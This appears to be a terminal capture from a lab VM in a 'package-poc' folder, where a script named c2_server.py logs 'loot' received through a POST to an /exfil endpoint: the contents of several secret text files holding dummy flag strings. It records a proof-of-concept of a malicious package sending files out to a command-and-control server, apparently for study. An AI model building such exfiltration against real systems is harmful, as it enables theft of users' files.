 quanart@quanart-VMware-Virtual-Platform: ~/s04-package-poc
quanart@quanart-VMware-Virtual-Platform:~/s04-package-poc$ python3 c2_server.py
[+] Nhận được dữ liệu loot lúc Fri Apr 17 20:54:03 2026:
--- secret.txt ---
Y0u_F0und_1h3_S3cr3t
--- secret1.txt ---
Y0u_F0und_1h3_S3cr3t-1
--- secret2.txt ---
Y0u_F0und_1h3_S3cr3t-2
--- secret3.txt ---
Y0u_F0und_1h3_S3cr3t-3
--- textsecret4-Copy.txt ---
Y0u_F0und_1h3_S3cr3t-4
192.168.157.132 - - [17/Apr/2026 20:54:03] "POST /exfil HTTP/1.1" 200 -